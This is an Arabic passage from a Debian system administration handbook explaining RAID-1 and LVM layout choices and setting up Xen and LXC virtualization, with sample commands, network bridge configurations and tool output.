- استخدمنا القسمين المتبقين ، sdc7 و sda7 ، مباشرة بشكل حيزات فيزيائية ، وخصصناهما لمجموعة حيزات أخرى تدعى vg_bulk ، حيث أصبحت تحوي تقريباً 200 غ.ب من المساحة.

بعد إنشاء VGs ، يمكن تقطيعها بطريقة مرنّة جداً. يجب أن نأخذ بعين الاعتبار أن LVs التي ننشئها في vg_raid ستبقى محفوظة حتى لو تعطل أحد القرصين ، لكن هذا لا يطبق على LVs التي ننشئها في vg_bulk ؛ من ناحية أخرى ، سوف تحجز الحيزات المنطقية في vg_bulk على القرصين على التوازي ، ما يسمح بسرعات قراءة أو كتابة أكبر للملفات الكبيرة.

إذن سوف ننشئ الحيزات المنطقية lv_usr و lv_home و lv_var على vg_raid ، لتخزين نظم الملفات المقابلة لها؛ وسنستخدم حيز منطقي آخر كبير باسم lv_movies لتخزين النسخ النهائية من الأفلام بعد التحرير. سوف نقسم VG الأخرى إلى حيز كبير باسم lv_rushes ، للبيانات القادمة مباشرة من كميات الفيديو الرقمية ، وlv_tmp للملفات المؤقتة. تحديد موقع مساحة العمل ليس خياراً واضحاً تماماً: في حين أن الأداء

الجيد مطلوب لذلك القسم، هل يستحق هذا المخاطرة بخسارة العمل إذا تعطل أحد الأقراص أثناء جلسة التحرير؟ اعتماداً على إجابة ذلك السؤال، سوف ننشئ الحيز المنطقي المناسب على إحدى المجموعتين.

الآن أصبح لدينا بعض الفائض يضمن لنا حماية البيانات الهامة ومرونة كبيرة في توزيع المساحة المتوفرة بين التطبيقات. على فرض أن هناك حاجة لتبثيت برمجيات جديدة لاحقاً (تحرير المقاطع الصوتية مثلاً)، يمكن توسيع الحيز المنطقي المقابل لنظام ملفات /usr/ بسهولة.

لماذا ثلاثة حيزات RAID-1؟

ملاحظة

كان يمكن إعداد حيز RAID-1 واحد فقط ليعمل كحيز فيزيائي نضع عليه vg_raid. فلم أنسأنا ثلاثة منها إذاً؟

السبب وراء القسم الأول (فصل md0 عن البقية) هو أمان البيانات: فالبيانات التي تكتب على مرآيا RAID-1 هي نفسها على جميع الأقراص، ولذلك يمكن تجاوز طبقة RAID وربط أحد أقراص المصفوفة مباشرة. في حال مواجهة علة في النواة مثلاً، أو إذا تضررت البيانات الفوقيّة التي تُعرف LVM، يمكن عندها إقلاع نظام أصغر يسمح بالوصول إلى البيانات الحساسة مثل مخطط الأقراص في حيزات RAID و LVM؛ يمكن حينئذ إعادة بناء البيانات الفوقيّة والوصول للملفات ثانية، بحيث يعود النظام إلى حالته النظامية.

أما السبب وراء القسم الثاني (فصل md1 عن md2) فهو أقل وضوحاً، والداعي له هو عدم ثقتنا بطبيعة التغييرات التي سنحتاجها في المستقبل. قد لا نعرف الحاجات التخزينية للمستخدمين بدقة عند تجميع محطة العمل أول مرة، كما يمكن أن تتغير هذه الحاجات مع مرور الزمن. في حالتنا، لا يمكننا معرفة الأحجام التخزينية اللازمة للفيلم (rushes) ومقاطع الفيديو المكتملة مسبقاً. إذا احتاج أحد المقاطع لعدد كبير من اللقطات، وكان أكثر من نصف VG المخصصة للحizzات المؤمنة فارغاً، يمكننا إعادة استخدام بعض المساحة غير الازمة منها. يمكننا إزالة أحد الحizzات الفيزيائية، ولنقل md2، من vg_raid ثم نضيفه إلى vg_bulk مباشراً (إذا كانت المدة المتوقعة لإنتهاء العملية قصيرة بحيث نستطيع قبول الانخفاض المؤقت في الأداء)، أو نلغي مصفوفة RAID على md2 وندمج مكوناتها (sdc6 و sda6) مع VG غير المؤمنة (التي ستكبر بمقدار 200 غ.ب بدلاً من 100 غ.ب)؛ بعدها يمكن توسيع الحيز المنطقي 1v_rushes حسب الحاجة.

12.2. الحوسبة الظاهرية

الحوسبة الظاهرية (virtualization) هي إحدى أهم تطورات الحوسبة في السنوات الأخيرة. يغطي المصطلح العديد من المفاهيم والتكنولوجيات المستخدمة لمحاكاة الحواسيب الظاهرية بدرجات متفاوتة من الاستقلال عن العتاد الفعلى. يمكن لمخدم فيزيائي واحد عندها أن يستضيف العديد من الأنظمة التي تعمل في الوقت نفسه بمعزل عن بعضها. تطبيقات هذه التقنية عديدة، وهي مشتقة غالباً من فكرة العزل: كاختبار بيئات لها إعدادات مختلفة مثلاً، أو فصل الخدمات المقدمة عبر حواسيب ظاهرية (virtual) مختلفة لزيادة الأمان.

هناك الكثير من حلول الحوسبة الظاهرية، لكل منها ميزاته وعيوبه. يركز هذا الكتاب على Xen، و LXC، و KVM، لكن هناك حلول أخرى تستحق الذكر منها:

• QEMU هو محاك برمجي لحواسوب كامل؛ الأداء بعيد عن السرعة التي تحصل عليها من العمل بشكل مباشر على العتاد (natively)، لكنه يسمح بتشغيل نظم تشغيل غير معدلة أو نظم تجريبية على عتاد

ظاهري. كما يسمح أيضًا بمحاكاة معماريات عتادية مختلفة: مثلاً، يستطيع نظام 64 AMD محاكاة حاسوب arm. QEMU ي برنامج حر.

→ <http://www.qemu.org/>

• Bochs هو نظام محاكاة حر آخر، لكنه يحاكي معماريات x86 فقط (AMD64 و i386).

• VMWare هو نظام محاكاة احتكاري (مملوك - proprietary)؛ بما أنه أقدم الحلول المتوفرة فهو أيضًا أكثرها شهرة. يعتمد على مبادئ تشبه مبادئ QEMU. يقدم VMWare ميزات متقدمة مثل أخذ لقطة (snapshot) لحالة حاسوب ظاهري قيد العمل.

→ <http://www.vmware.com/>

• VirtualBox هو نظام محاكاة معظم برمجيات حرة (رغم أن بعض المكونات الإضافية متوفرة بخصوص احتكارية). للأسف فهو مصنف في قسم المشتركات « contrib » لأنه يحوي بعض الملفات المترجمة مسبقاً والتي لا يمكن إعادة بناؤها دون استخدام مترجم مملوك. رغم أنه أقل عمراً من VMWare ومقيد بمعماريتي i386 و AMD64، إلا أنه يتضمن مع ذلك ميزة snapshot وبعض الميزات المشوقة الأخرى.

→ <http://www.virtualbox.org/>

Xen 12.2.1

Xen

هو حل محاكاة « شبه ظاهيرية – paravirtualization ». يقدم Xen طبقة عزل رقيقة، تدعى « المشرف – hypervisor »، بين العتاد والأنظمة العليا؛ تعمل بمثابة مرجع يتحكم بالوصول للعتاد من الحواسيب الظاهرية. لكنها تعالج عدداً قليلاً من التعليمات، أما البقية فتنفذ مباشرة على العتاد باليابة عن الأنظمة الظاهرية. الميزة الأساسية هي أن مستوى الأداء لا ينخفض، والنظام تعمل بسرعات تقترب من السرعة الأصلية؛ لكن نقطة الضعف هي أن نوعي نظم التشغيل التي يمكن استخدامها مع مشرف Xen يجب تعديلها لتناسب العمل على Xen.

لنمض بعض الوقت في التعرف على المصطلحات. **المشرف** هو أدنى طبقة، يعمل مباشرة على العتاد، بل تحت النواة حتى. يستطيع هذا المشرف تقسيم البرمجيات الأخرى إلى عدة نطاقات domains، التي يمكن اعتبارها كحواسيب ظاهيرية متعددة. يدعى أحد هذه النطاقات (أول نطاق يتم تشغيله) باسم dom0، ويتمتع بدور خاص، حيث يستطيع هذا النطاق فقط التحكم بالمشرف وتنفيذ النطاقات الأخرى. تعرف هذه النطاقات الأخرى باسم domU. بكلمات أخرى، من وجهة نظر المستخدم، يقابل dom0 « المستضيف – host » في نظم المعاكاة الأخرى، بينما يمكن اعتبار domU على أنه « الضيف – guest ».

Xen والإصدارات المختلفة من لينكس

تم تطوير Xen أساساً كمجموعة من الترميزات التي بقيت خارج الشجرة الرسمية، ولم تدمج في النواة لينكس. في الوقت نفسه، طلبت عدة نظم محاكاة جديدة (بما فيها KVM) بعض الدوال العامة المتعلقة بالمحاكاة لتسهيل دمجها، وأضيفت هذه الدوال إلى النواة لينكس (التي تعرف بواجهة Xen). وبما أن رفع `pv_ops` أو `paravirt_ops` كانت تكرر بعض وظائف هذه الواجهة، لم يعد قبولها رسمياً ممكناً.

كان على Xensource، وهي الشركة وراء تطوير Xen، نقل Xen لإطار العمل الجديد هذا، حتى يمكن دمج رفع Xen في شجرة النواة لينكس الرسمية. هذا يعني الكثير من إعادة كتابة الكود، وبالرغم من أن Xensource وصلت سريعاً إلى نسخة فعالة اعتماداً على واجهة `paravirt_ops`، إلا أن الرفع لم تدمج إلا تدريجياً في النواة الرسمية. تم إكمال الدمج في لينكس 3.0.

→ <http://wiki.xenproject.org/wiki/XenParavirtOps>

بما أن جيسي تعتمد على الإصدار 3.16 من النواة لينكس، فإن الحزم النظامية-`linux-image-686-pae` تحوي الكود اللازم، والترقيع الخاص بالتوزيعة الذي كان لازماً مع سكوير والنسخ السابقة من دييان لم يعد مطلوباً.

→ http://wiki.xenproject.org/wiki/Xen_Kernel_Feature_Matrix

ملاحظة

Xen والمعماريات المتوقعة مع

حالياً متاح فقط لمعماريات i386 و amd64 و arm64 و armhf .

Xen والنوى المختلفة عن لينكس

يحتاج Xen لتعديل جميع نظم التشغيل التي يريد الممرء تشغيلها عليه؛ لا تتمتع جميع النوى بدرجة الضيق نفسها في هذا المجال. العديد من النوى تعمل بالكامل، سواء في `dom0` أو `domU`: مثل لينكس 3.0 وما بعد، وما بعد، و `NetBSD 4.0` و `OpenSolaris`. أما النوى الأخرى تعمل فقط في `domU`. يمكنك التتحقق من حالة نظم التشغيل المختلفة في ويكي Xen:

→ http://wiki.xenproject.org/wiki/Dom0_Kernels_for_Xen

→ http://wiki.xenproject.org/wiki/DomU_Support_for_Xen

لكن إذا كان Xen يستطيع الاعتماد على تعليمات العتاد المختصة بالمحاكاة (المتوفرة فقط في المعالجات الأحدث)، فيمكن تشغيل النظم غير المعدلة أيضاً في `domU` (بما في ذلك Windows).

استخدام Xen في دييان يحتاج ثلاثة مكونات:

- المشرف نفسه. الحزمة المناسبة هي إما xen-hypervisor-4.4-armhf أو xen-hypervisor-4.4-amd64 أو xen-hypervisor-4.4-arm64 حسب العتاد المستخدم.
- نواة تعمل فوق المشرف. أي نواة أحدث من 3.0 سوف تعمل، بما في ذلك الإصدارة 3.16 المعتمدة في جيسي.
- معمارية i386 تحتاج أيضًا لمكتبة قياسية مع الترقيعات المناسبة للاستفادة من Xen؛ هذه متوفرة في الحزمة libc6-xen.

لتفادي عناء اختيار هذه المكونات يدوياً، تم توفير عدد من الحزم المرجحة للمستخدم (مثل xen-linux-system-
amd64)؛ كل من هذه الحزم تسحب تجميعة من حزم المشرف والنواة معروفة بتناسبها. يحضر المشرف معه أيضًا
حزمة xen-utils-4.4، التي تحوي أدوات للتحكم بالمشرف من dom0. تحضر هذه الحزمة بدورها المكتبة
القياسية المناسبة. خلال تثبيت كل هذا، تنشئ سكريبتات الإعداد أيضًا مدخلة جديدة في قائمة محمّل الإقلاع
Grub، لبدء تشغيل النواة المختارة لنطاق dom0. لكن لاحظ أن هذه المدخلة لا تكون الأولى عادة في القائمة،
ولذلك لن تحدد افتراضياً. إذا لم يكن هذا السلوك مرغوباً، يمكن تغييره بالأوامر التالي:

```
# mv /etc/grub.d/20_linux_xen /etc/grub.d/09_linux_xen
# update-grub
```

بعد تثبيت هذه المتطلبات، يأتي دور اختبار سلوك dom0 نفسه؛ هذا يحتاج إعادة الإقلاع إلى المشرف ونواة Xen. يجب أن يقلع النظام بالأسلوب العادي، مع بعض الرسائل الإضافية على الشاشة خلال خطوات التهيئة المبكرة.

الآنحان وقت تثبيت أنظمة مفيدة على نطاقات domU، باستخدام الأدوات من حزمة xen-tools. توفر هذه
الحزمة الأمر **xen-create-image**، الذي يؤتمن معظم المهمة. البارامتر الإجاري الوحيد هو --hostname
لإعطاء اسم للنطاق domU؛ الخيارات الأخرى هامة، لكن يمكن تخزينها في ملف الضبط /etc/xen/
tools/xen-tools.conf، وغيابها من سطر الأوامر لا يسبب خطأً. من المهم إذاً التحقق من محتويات هذا
الملف قبل إنشاء الصور، أو استخدام بارامترات إضافية عند استدعاء **xen-create-image**. ذكر من
البارامترات الهامة:

- --memory ، لتحديد كمية RAM المخصصة للنظام الجديد؛
- --swap و --size ، لتحديد حجم «الأقراص الظاهرة» «المتاحة للـ domU»؛
- --debootstrap ، لتشيّط النظام الجديد مع **debootstrap**؛ في تلك الحالة، يستخدم خيار --dist أيضًا أغلب الأحيان (مع اسم توزيعة ما مثل jessie).

التعقّل أكثر تثبيت نظام آخر غير دبيان في domU

في حال تثبيت نظام تشغيل لا يعتمد على نواة لينكس، يجب الانتباه لتحديد النواة التي
يجب أن يستخدمها domU، عبر استخدام الخيار --kernel.

- يبين dhcp -- أن الحصول على إعدادات الشبكة في domU يتم من خلال DHCP بينما يسمح -- ip بتحديد عنوان IP ستابتيكي (ثابت).
- أخيراً، يجب اختبار طريقة التخزين للصور المنشأة (التي سيراها domU على أنها أقراص صلبة). أبسط طريقة، التي تقابل الخيار dir --، هي إنشاء ملف على dom0 لكل جهاز يجب تقديمها للـ domU. هناك بدائل لأنظمة التي تستخدم LVM، وهو استخدام الخيار lvm --، متبوعاً باسم مجموعة حيزات (VG)؛ عندئذ سينشئ xen-create-image حيزاً منطقياً جديداً داخل تلك المجموعة، وسيكون هذا الحيز الجديد متاحاً للـ domU بشكل قرص صلب.

ملاحظة	التخزين في domU
يمكن تصدير أقراص صلبة كاملة إلى domU، كما يمكن تصدير أقسام الأقراص، أو مصفوفات RAID أو حيزات LVM منطقية موجودة مسبقاً. لكن هذه العمليات لا يديرها الأمر xen-create-image، لذلك يجب تحرير ملف إعداد صورة Xen بعد إنشاءه أولاً .xen-create-image باستخدام	

بعد تحديد هذه الخيارات، يمكننا إنشاء صورة domU:

```
# xen-create-image --hostname testxen --dhcp --dir /srv/testxen --size=2G --dist=jessie
→ --role=udev

[...]
General Information
-----
Hostname      : testxen
Distribution   : jessie
Mirror        : http://ftp.debian.org/debian/
Partitions    : swap          128Mb (swap)
                /            2G   (ext3)
Image type    : sparse
Memory size   : 128Mb
Kernel path   : /boot/vmlinuz-3.16.0-4-amd64
Initrd path   : /boot/initrd.img-3.16.0-4-amd64
[...]
LogFile produced at:
                  /var/log/xen-tools/testxen.log

Installation Summary
-----
Hostname      : testxen
Distribution   : jessie
MAC Address   : 00:16:3E:8E:67:5C
IP-Address(es) : dynamic
RSA Fingerprint: 0a:6e:71:98:95:46:64:ec:80:37:63:18:73:04:dd:2b
Root Password  : adaX2jyRHNUWm8BDJS7PcEJ
```

لدينا الآن حاسوب ظاهري، لكنه لا يعمل حالياً (وبالتالي فهو لا يشغل سوى المساحة على القرص الصلب في dom0). طبعاً يمكننا إنشاء المزيد من الصور، وربما استخدمنا بaramترات أخرى.

قبل تشغيل هذه الحواسب الظاهرية، علينا تحديد طريقة الوصول إليها. يمكن طبعاً اعتبارها حواسيب منفصلة، ونصل إليها فقط من خلال سطر أوامر النظام، لكن هذا نادراً ما يناسب نموذج الاستخدام. في معظم الأحيان، يعتبر U dom كمحدم بعيد، ويتم الوصول إليه عبر الشبكة فقط. لكن من الصعب جداً إضافة بطاقة شبكة من

أجل كل domU؛ ولذلك يسمح Xen بإنشاء واجهات شبكة ظاهرية، يستطيع كل نطاق أن يراها ويستعملها بالطريقة القياسية. لاحظ أن هذه البطاقات، بالرغم من أنها ظاهرية، إلا أنها غير مفيدة ما لم تتصل بأي شبكة، حتى لو كانت شبكة ظاهرية. لدى Xen عدة نماذج شبكة لهذا الغرض:

- أبسط نموذج هو النموذج الجسري bridge model؛ وفيه تعمل جميع بطاقات eth0 (في أنظمة .Ethernet switch على حد سواء) كما لو كانت موصولة مباشرة مع تحويلة إيرلنرت dom0.
- بعدها يأتي نموذج التوجيه routing model، حيث يعمل dom0 كموجه (روتر) ما بين أنظمة U والشبكة الخارجية (الفيزيائية).
- أخيراً، نموذج NAT، وفيه يصل dom0 ثانية بين أنظمة domU وباقى عناصر الشبكة، لكن لا يمكن الوصول مباشرة من الخارج إلى أنظمة domU، وتمر البيانات عبر dom0 باستخدام network address translation (ترجمة عنوان الشبكة).

هذه الأنماط الثلاثة تحتاج عدداً من الواجهات ذات المسميات الغريبة، مثل *vif*، *peth*، *veth* وأيضاً xenbr0. يربّ مشرف Xen هذه الواجهات في التخطيط الذي يعرفه المستخدم، حيث يتم التحكم بأدوات من فضاء المستخدم (user-space tools). سوف نقتصر على شرح النموذج الجسري، بما أن نموذج NAT ونموذج التوجيه يناسبان بعض الحالات الخاصة فقط.

الإعداد القياسي لجزء Xen لا يؤثر على إعداد الشبكة للنظام. لكن خدمة **xend** معدّة لدمج الواجهات الشبكية الظاهرة في أي جسر شبكة سابق (يأخذ xenbr0 الأولوية إذا كان هناك أكثر من جسر واحد). علينا إذاً إعداد جسر في /etc/network/interfaces (وهذا يحتاج تثبيت حزمة bridge-utils)، ولهذا السبب توصي بها حزمة xen-utils-4.4 لاستبدال المدخلة السابقة:

```
auto xenbr0
iface xenbr0 inet dhcp
    bridge_ports eth0
    bridge_maxwait 0
```

بعد إعادة التشغيل للتأكد أن الجسر يُنشأ آلياً، يمكننا الآن تشغيل domU باستخدام أدوات التحكم Xen، بالأخص الأمر **xl**. يسمح هذا الأمر بإجراء العديد من التعديلات على النطاقات، مثل سردها أو تشغيلها وإيقافها.

```
# xl list
Name                                     ID  Mem VCPUs      State   Time(s)
Domain-0                                  0   463      1      r-----  9.8
# xl create /etc/xen/testxen.cfg
Parsing config from /etc/xen/testxen.cfg
# xl list
Name                                     ID  Mem VCPUs      State   Time(s)
Domain-0                                  0   366      1      r-----  11.4
testxen                                 1   128      1      -b----  1.1
```

في دبيان 7 والإصدارات الأقدم، كانت **xm** هي الأداة النصية المعايير لإدارة أجهزة Xen الظاهرية. لكنها استبدلت الآن بالأداة **xl** المتواقة مع الأداة القديمة بشكل كبير. لكن هناك أدوات أخرى متاحة: من الأدوات البديلة هناك **virsh** التابعة لمشروع libvirt و **xe** من XAPI (النسخة التجارية من Xen التي تقدمها XenServer).

تحذير

domU واحد فقط لكل صورة!

مع أنه من الممكن طبعاً تشغيل أكثر من **domU** معاً على التوازي، إلا أن كل واحد منهم يحتاج استخدام صورة خاصة به، بما أن كل واحد من **domU** يعتقد أنه يعمل على عتاد خاص به (بغض النظر عن الجزء الصغير من النواة الذي يخاطب مع المشرف). على الأخص، لا يمكن لنظامي **domU** يعملان في الوقت نفسه أن يتشاركا المساحة التخزينية. على أية حال، إذا كانت أنظمة **domU** لن تعمل في الوقت نفسه، فمن الممكن إعادة استخدام قسم swap ذاته، أو القسم الذي يحوي نظام الملفات **/home**.

لاحظ أن النطاق **testxen** يستهلk ذاكرة حقيقية من الـRAM المتاحة للنطاق **dom0**، وليس ذاكرة ظاهرية. يجب أخذ الحيطنة إذن عند بناء مخدم لاستضافة نسخ Xen، وتزويده بذاكرة فيزيائية مناسبة.

فوالا! آتينا الظاهرية قيد الإقلاع. يمكننا الوصول إليها بإحدى طريقتين. الطريقة المعتادة هي الاتصال بها «عن بعد» عبر الشبكة، كما كنا سنتصل بأي حاسب حقيقي؛ هذا يحتاج عادة مخدم DHCP أو بعض إعدادات DNS. الطريقة الأخرى، ولعلها الطريقة الوحيدة إذا كانت إعدادات الشبكة غير صحيحة، هي استخدام طرفية **hvc0**، باستخدام الأمر **xl console**:

```
# xl console testxen
[...]
Debian GNU/Linux 8 testxen hvc0
testxen login:
```

بعدها يمكنك بدء جلسة، كما لو كنت تجلس وراء لوحة مفاتيح الحاسب الظاهري. يتم الانفصال عن هذه الطرفية بالمفتاحين **[Control+]**.

تلخيص

الوصول للطرفية مباشرة

أحياناً يرغب المرء بتشغيل **domU** والوصول إلى طرفية النظام فوراً؛ ولذلك يقبل الأمر **xl create** الخيار **-c**. تشغيل **domU** مع هذا الخيار سوف يعرض كل الرسائل مع إقلاع النظام.

OpenXenManager (من الحزمة openxenmanager) هي واجهة رسومية تسمح بإدارة نطاقات Xen عن بعد بالاستفادة من API Xen. تستطيع هذه الواجهة إدن التحكم ببطاقات Xen عن بعد، وهي توفر معظم مزايا الأمر **xl**.

بعد أن يعمل **domU**، يمكن استخدامه مثل أي مخدم آخر (بما أنه نظام غنو/لينكس في النهاية). لكن بما أنه حاسب ظاهري فهذه الحالة تسمح ببعض المزايا الإضافية. مثلاً، يمكن إيقاف عمل **domU** مؤقتاً ثم استكماله، بالأمرين **pause xl** و **unpause xl**. لاحظ أن الذاكرة المخصصة للنطاق **domU** تبقى محجوزة أثناء الإيقاف المؤقت، رغم أنه لا يستهلك أي طاقة حسابية من المعالج. الأمران **xl save** و **xl restore** جديران بالاهتمام أيضاً: حفظ **domU** يحرر الموارد التي كان يستهلكها، بما في ذلك ذاكرة RAM. لا يلاحظ **domU** عند استعادته (أو استكمال عمله) أي شيء إلا مرور الزمن. إذا كان **domU** يعمل عند إيقاف تشغيل **dom0**، فسوف تحفظ سكريبتات الحزمة حالة **domU** آلياً، وتستعيدتها عند الإقلاع التالي. هذا يؤدي طبعاً للمتابع الذي تظهر عادة عند إسباب الحاسب المحمول. على سبيل المثال؛ إذا تعلق **domU** لفترة طويلة، فقد تلغى اتصالاته الشبكية. لاحظ أيضاً أن Xen حتى الآن غير متافق مع شريحة واسعة من واجهة ACPI لإدارة الطاقة، ما يحول دون إمكانية إسباب النظام المستضيف (**dom0**).

خيارات **xl**

توثيق

تحتاج معظم أوامر **xl** الفرعية إلى متغير واحد أو أكثر، غالباً هي اسم **domU**. هذه المتغيرات مشرورة بشكل جيد في صفحة التعليمات ([xl\(1\)](#)).

يمكن إيقاف أو إعادة تشغيل **domU** إما من داخل **domU** نفسه (بالأمر **shutdown**) أو من **dom0**، بالأمر **xl reboot** أو **shutdown**.

خيارات Xen المتقدمة

التعقب أكثر

يملك Xen ميزات أكثر بكثير مما يمكننا شرحه في هذه المقاطع القليلة. على وجه الخصوص، النظام ديناميكي جداً، ويمكن تعديل العديد من بارامترات النطاق (مثل كمية الذاكرة المخصصة، الأقراص الصلبة المرئية، سلوك جدولة المهام، وغيرها) أثناء عمل النطاق. بل يمكن أيضاً تهجير **domU** بين الخدمات دون إيقاف تشغيله، ودون انقطاع اتصاله عن الشبكة! المصدر الرئيسي للمعلومات لجميع هذه المزايا المتقدمة هو توثيق Xen الرسمي.

→ <http://www.xen.org/support/documentation.html>

LXC .12.2.2

بالرغم من أن LXC يستخدم لبناء « حواسيب ظاهيرية »، إلا أن LXC –إذا تحرينا الدقة– ليس نظام محاكاة، بل هو نظام لعزل مجموعات من العمليات عن بعضها مع أنها تعمل على نفس الحاسب المستضيف. يستفيد هذا النظام من مجموعة من التطورات الحديثة في النواة لينكس، التي تعرف باسم مجموعات التحكم—control groups، التي تسمح لعدة زمر مختلفة من العمليات التي تدعى « المجموعات » بروية بعض مظاهر النظام الكلي بشكل مختلف. من أبرز هذه المظاهر هي أرقام تعريف العمليات PIDs، وإعدادات الشبكة، ونقاط الربط في نظام الملفات. لا تستطيع أي مجموعة عمليات معزولة مثل هذه الوصول بأي شكل إلى العمليات الأخرى في النظام، كما يمكن تقييد وصولها إلى نظام الملفات بجزء فرعى محدد. يمكن لها أن تملك واجهة شبکية وجدول توجيه خاصين بها، ويمكن ضبطها حتى ترى مجموعة جزئية فقط من الأجهزة المتاحة المتصلة بالنظام.

يمكن جمع هذه المزايا لعزل عائلة كاملة من العمليات بدءاً من العملية `init`، وستشبه المجموعة الناتجة حاسوباً ظاهرياً. الاسم الرسمي لهذا الوضع هو « حاوية—container » (ومن هنا جاء اسم LXC :Linux :Containers)، لكن الفرق الهام بينها وبين الحواسيب الظاهيرية « الحقيقة » التي يقدمها Xen أو KVM هو عدم وجود نواة ثانية؛ فالحاوية تستخدم نواة النظام نفسها تماماً. ينطوي هذا على محاسن ومساوئ: من المزايا الأداء الممتاز لعدم وجود عبئ حقيقي، والواقع أن النواة ترى جميع العمليات الجارية في النظام، وبالتالي فإن جدولة المهام ستكون أكثر فعالية مما لو استخدمنا نواتين مستقلتين وكل منها ستجدول مجموعة مختلفة من المهام. أول العيوب هو استحالة استخدام نواة مختلفة في الحاوية (سواء نسخة مختلفة من لينكس أو نظام تشغيل مختلف بالكامل).

ملاحظة حدود العزل في LXC

حاويات LXC لا توفر درجة العزل التي تحصل عليها عند استخدام محاكيات أو حلول حosome ظاهيرية أثقل. على وجه الخصوص:

- بما أن النواة مشتركة بين النظام المستضيف والحاويات، فإن العمليات المحجوبة في الحاويات ستبقى تصل لرسائل النواة، ما قد يؤدي لتسرير المعلومات إذا بثت الحاوية الرسائل؛
- للأسباب ذاتها، إذا تم اختراق حاوية وتم استغلال ثغرة في النواة، فقد تتأثر الحاويات الأخرى أيضاً؛
- في نظام الملفات، تتحقق النواة من الصالحيات وفقاً للمعرفات العددية للمستخدمين والمجموعات؛ وربما كانت هذه المعرفات تشير لمستخدمين ومجموعات مختلفة حسب الحاوية، ويجبأخذ هذا بعين الاعتبار عند مشاركة أجزاء قابلة للكتابة من نظام الملفات بين عدد من الحاويات.

بما أننا نتعامل مع تقنية عزل وليس محاكاة وحسب، فإن إعداد حاويات LXC أعقد من تشغيل مثبت دبيان على جهاز ظاهيري. سوف نشرح بعض المتطلبات الأولية، ثم نتجه إلى إعداد الشبكة؛ وبعدها سوف نتمكن من إنشاء النظام الذي سيعمل ضمن الحاوية.

12.2.2.1 الخطوات الأولية

تحوي الحزمة LXC الأدوات اللازمة لتشغيل LXC، ويجب تثبيتها إذن. يحتاج LXC أيضاً لنظام مجموعات التحكم *control groups* للإعداد، وهو نظام ملفات ظاهري يتم ربطه على sys/fs/cgroup/. بما أن دبيان 8 قد انتقلت إلى systemd، الذي يعتمد أيضاً على مجموعات التحكم، فهذا يتم تلقائياً أثناء الإقلاع دون الحاجة لأي عمليات إضافية.

12.2.2.2 إعداد الشبكة

الهدف من تثبيت LXC هو إعداد أجهزة ظاهرية؛ وفي حين أنها نستطيع تركها معزولة عن الشبكة طبعاً والاتصال بها عبر نظام الملفات فقط، إلا أن معظم حالات الاستخدام تحتاج إعطاء الحاويات وصولاً محدوداً للشبكة على الأقل. في الحالة النموذجية، كل حاوية سيكون لها واجهة شبكة ظاهرية، تتصل بالشبكة الحقيقية عبر جسر. يمكن وصل هذه الواجهة الظاهرية إما مباشرة مع الواجهة الشبكية الفيزيائية للمستضيف (وفي تلك الحالة تتصل الحاوية مباشرة بالشبكة)، أو مع واجهة ظاهرية أخرى معرفة لدى المستضيف (ويمكن للمستضيف بعدها توجيه حركة الشبكة أو حجبها). في كلا الحالتين، سوف نحتاج للحزمة bridge-utils.

أبسط حالة تتلخص بتحرير /etc/network/interfaces، ونقل إعدادات الواجهة الفيزيائية (eth0 مثلاً) إلى واجهة جسرية (عادة br0)، وإعداد الوصلة بينهما. على سبيل المثال، إذا كان ملف إعداد الواجهة الشبكية في البداية يحوي مدخلات تشبه ما يلي:

```
auto eth0
iface eth0 inet dhcp
```

فيجب تعطيلها واستبدالها بالتالي:

```
#auto eth0
#iface eth0 inet dhcp

auto br0
iface br0 inet dhcp
    bridge-ports eth0
```

إن نتيجة هذا الإعداد ستتشبه ما نحصل عليه لو كانت الحاويات أجهزة تتصل بشبكة المستضيف الفيزيائية نفسها. يدير الإعداد «الجسري» حركة إطارات الإشارة بين جميع الواجهات المحسنة، بما فيها الواجهة الفيزيائية eth0 بالإضافة للواجهات الظاهرة المعرفة في الحاويات.

في الحالات التي لا يمكن فيها استخدام هذا الإعداد (مثلاً إذا لم يكن هناك مجال لتعيين عناوين IP عامة للحاويات)، سيتم إنشاء واجهة tap ظاهرية ووصلها مع الجسر. عندها يصبح مخطط الشبكة الموافق لهذا الإعداد هو كأن المستضيف له بطاقة شبكة إضافية متصلة بتحويلة (switch) منفصلة، والحاويات تتصل أيضاً بتلك التحويلة. على المستضيف عندها العمل كبوابة للحاويات إذا كانت تريد التواصل مع العالم الخارجي.

هذا الإعداد «الغني» يحتاج -بالإضافة إلى حزمة bridge-utils- إلى حزمة vde2؛ عندئذ يصبح ملف /etc/network/interfaces كما يلي:

```

# Interface eth0 is unchanged
auto eth0
iface eth0 inet dhcp

# Virtual interface
auto tap0
iface tap0 inet manual
    vde2-switch -t tap0

# Bridge for containers
auto br0
iface br0 inet static
    bridge-ports tap0
    address 10.0.0.1
    netmask 255.255.255.0

```

بعدها يمكن إعداد الشبكة إما ستابيكياً في الحاويات، أو ديناميكياً باستخدام مخدم DHCP يعمل على المستضيف. إذا استخدم مخدم DHCP فيجب إعداده لإجابة الطلبات على الواجهة br0.

12.2.2.3. إعداد النظام

دعنا الآن نضبط نظام الملفات الذي ستستخدمه الحاوية. بما أن هذا «الجهاز الظاهري» لن يعمل على العتاد مباشرة، فيجب إجراء بعض التعديلات على نظام الملفات حتى يتاسب مع تنظيم أنظمة الملفات القياسية، خصوصاً بالنسبة للنواة والأجهزة والطريفيات. لحسن الحظ، تحوي lxc سكريبتات تؤتمت معظم عملية الضبط هذه. مثلاً، يمكن استخدام الأوامر التالية (التي تحتاج الحزمتين debootstrap و rsync) لتشييت حاوية دييان:

```

root@mirwiz:~# lxc-create -n testlxc -t debian
debootstrap is /usr/sbin/debootstrap
Checking cache download in /var/cache/lxc/debian/rootfs-jessie-amd64 ...
Downloading debian minimal ...
I: Retrieving Release
I: Retrieving Release.gpg
[...]
Download complete.
Copying rootfs to /var/lib/lxc/testlxc/rootfs...
[...]
Root password is 'sSiKhMzI', please change !
root@mirwiz:~

```

لاحظ أن إنشاء نظام الملفات يتم أولاً في /var/cache/lxc، ثم ينقل إلى المجلد الوجهة. هذا يسمح بإنشاء حاويات متطابقة أسرع بكثير، نظراً لأنك تحتاج للنسخ فقط لا أكثر.

لاحظ أيضاً أن سكريبت إنشاء قالب دييان يقبل خيار arch -- لتحديد معمارية النظام الذي سيتم تشبيته وخيار --release إذا كنت تريد تثبيت إصدار آخر غير الإصدار المستقر الحالي من دييان. يمكنك أيضاً ضبط متغير البيئة MIRROR ليشير إلى مرآة دييان محلية.

